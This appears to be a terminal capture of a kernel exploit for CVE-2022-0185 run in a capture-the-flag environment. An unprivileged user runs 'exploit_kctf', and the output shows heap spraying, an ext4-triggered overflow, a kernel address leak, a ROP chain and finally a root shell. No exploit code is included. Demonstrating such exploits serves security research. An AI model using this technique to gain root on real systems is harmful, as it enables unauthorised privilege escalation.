 john@ubuntu: ~/Desktop/tmp/CVE-2022-0185
/exp $ uname -a
Linux (none) 5.11.22 #1 SMP Wed Apr 6 17:46:37 PDT 2022 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit_kctf
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
Overflow succeed-------------------------------------------!!!
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
Overflow succeed-------------------------------------------!!!
[*] kbase: 0xffffffff81000000
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Receiving corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Receiving corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Receiving corrupted size and leak data
[X] No leaks, trying again
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Receiving corrupted size and leak data
[*] kmalloc 1024 chunk: 0xffff888006c33400
[*] kmalloc 512 chunk: 0xffff888006c2e000
[*] Done heap overflow
[*] Overflowing...
check heap to check preparedness for ignition
[+]status has been saved.
[*] Attempt at igniting ROP!
ROOOOOOOOOOOT
/ # id
uid=0(root) gid=0(root)
/ #